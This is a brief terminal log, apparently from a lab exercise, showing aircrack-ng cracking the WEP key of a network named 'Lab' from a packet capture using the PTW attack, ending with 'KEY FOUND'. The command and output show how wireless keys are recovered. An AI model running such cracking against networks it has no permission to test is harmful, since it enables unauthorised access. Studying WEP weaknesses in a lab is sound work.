 anna@Cat:~$ aircrack-ng wep.1.pcap-03.cap
Reading packets, please wait...
Opening wep.1.pcap-03.cap
Read 421952 packets.
# BSSID ESSID Encryption
1 14:CC:20:84:DD:B5 Lab WEP (0 IVs)
Choosing first network as target.
Reading packets, please wait...
Opening wep.1.pcap-03.cap
Read 421952 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 101313 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%